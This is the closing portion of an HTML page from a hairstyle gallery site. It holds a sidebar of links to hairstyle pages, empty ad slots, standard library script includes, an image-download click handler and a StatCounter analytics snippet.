													<li class="list-group-item"><a href="/scene-bob-hairstyle.html">Scene Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/red-carpet-long-bob-hairstyles.html">Red Carpet Long Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/side-bob-hairstyle.html">Side Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/natural-bob-hairstyles.html">Natural Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/pictures-of-new-braided-hairstyles.html">Pictures Of New Braided Hairstyles</a></li>
													<li class="list-group-item"><a href="/pinned-up-curls-wedding-hairstyles.html">Pinned Up Curls Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/womens-modern-ball-wavey-hairstyle.html">Womens Modern Ball Wavey Hairstyle</a></li>
													<li class="list-group-item"><a href="/medium-length-wavy-hair-men.html">Medium Length Wavy Hair Men</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-for-inverted-triangle-face-shape.html">Mens Hairstyles For Inverted Triangle Face Shape</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-2008.html">Mens Hairstyles 2008</a></li>
													<li class="list-group-item"><a href="/round-face-shape-haircuts-men.html">Round Face Shape Haircuts Men</a></li>
													<li class="list-group-item"><a href="/vanguard-hairstyles-for-women.html">Vanguard Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/moose-hairstyles-men.html">Moose Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-for-long-faces-2019.html">Short Hairstyles For Long Faces 2019</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-2017-professional.html">Mens Hairstyles 2017 Professional</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>